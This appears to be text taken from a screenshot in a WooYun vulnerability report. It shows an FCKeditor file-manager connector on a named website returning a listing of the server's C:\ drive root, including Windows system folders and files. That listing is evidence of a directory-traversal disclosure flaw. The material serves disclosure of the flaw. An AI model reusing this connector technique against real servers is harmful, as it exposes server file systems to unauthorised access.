 http://www.90791.com/FCKeditor/editor/filemanager/browser/default/conn
WooYun.org | 提交漏洞
www.90791.com - /WebSit...
90791.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="Image" command="GetFoldersAndFiles">
<CurrentFolder url="/WebSite/FCKFiles/Image/C:/" path="/C:/"/>
- <Folders>
<Folder name="$360Section"/>
<Folder name="360Rec"/>
<Folder name="Config.Msi"/>
<Folder name="Documents and Settings"/>
<Folder name="Drivers"/>
<Folder name="Inetpub"/>
<Folder name="Program Files"/>
<Folder name="quiee_cached"/>
<Folder name="RECYCLER"/>
<Folder name="System Volume Information"/>
<Folder name="WINDOWS"/>
<Folder name="wmpub"/>
</Folders>
- <Files>
<File size="0" name="AUTOEXEC.BAT"/>
<File size="1" name="boot.ini"/>
<File size="315" name="bootfont.bin"/>
<File size="0" name="CONFIG.SYS"/>
<File size="0" name="IO.SYS"/>
<File size="0" name="MSDOS.SYS"/>
<File size="47" name="NTDETECT.COM"/>
<File size="299" name="ntldr"/>
<File size="2095104" name="pagefile.sys"/>
</Files>
</Connector>
www.wooyun.org